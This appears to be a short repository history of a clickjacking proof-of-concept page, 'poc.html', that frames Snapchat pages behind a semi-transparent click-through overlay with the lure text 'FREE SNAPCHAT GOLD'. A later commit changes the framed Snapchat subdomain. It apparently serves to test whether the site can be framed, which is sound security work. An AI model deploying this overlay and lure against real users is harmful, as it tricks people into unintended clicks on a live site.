
==== poc.html @ c6c70378 "Create poc.html" ====
<!DOCTYPE html>
<html>
<head>
  <title>Snapchat Clickjacking Test</title>
  <style>
    body, html { margin:0; padding:0; height:100%; overflow:hidden; }
    .overlay {
      position: absolute; top: 40%; left: 50%; transform: translate(-50%, -50%);
      z-index: 10; color: red; font-size: 2.5em; font-weight: bold;
      text-shadow: 2px 2px 4px rgba(0,0,0,0.8); pointer-events: none;
      text-align: center; width: 80%;
    }
    iframe {
      width: 100vw; height: 100vh; border: none; opacity: 0.25;
    }
  </style>
</head>
<body>
  <div class="overlay">
    👆 CLICK THE BIG BUTTON BELOW FOR FREE SNAPCHAT GOLD! 👆<br>
    (This is a test overlay – real Snapchat button should be underneath)
  </div>
  <iframe src="https://story.snapchat.com" sandbox="allow-scripts allow-same-origin"></iframe>
</body>
</html>

==== commit 4c1abe4a: "Update poc.html" ====
(no text change in the page or its own stylesheets)

==== commit 637dd26a: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -20,6 +20,6 @@
     👆 CLICK THE BIG BUTTON BELOW FOR FREE SNAPCHAT GOLD! 👆<br>
     (This is a test overlay – real Snapchat button should be underneath)
   </div>
-  <iframe src="https://story.snapchat.com" sandbox="allow-scripts allow-same-origin"></iframe>
+  <iframe src="https://my.snapchat.com" sandbox="allow-scripts allow-same-origin"></iframe>
 </body>
 </html>
